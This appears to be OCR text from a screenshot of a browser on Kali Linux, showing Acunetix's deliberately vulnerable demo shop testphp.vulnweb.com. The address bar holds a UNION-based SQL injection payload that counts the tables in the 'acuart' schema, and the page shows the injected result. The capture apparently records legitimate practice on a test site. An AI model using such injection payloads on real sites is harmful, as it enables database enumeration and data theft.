 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,count(*),3 from information_schema.tables where table_schema="acuart"
testphp.vulnweb
OBI Oriental Bird Image
Veg Saagar
Bake-n-Shake
Projectdiscovery.io | C...
XSS game
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 8
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
KALI
ENG
10:56 PM
23-08-2021
2